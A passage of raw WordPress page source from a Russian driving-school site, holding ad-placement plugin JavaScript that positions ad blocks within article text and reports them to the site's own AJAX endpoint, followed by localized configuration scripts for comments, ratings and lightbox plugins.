                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"954"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"954","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
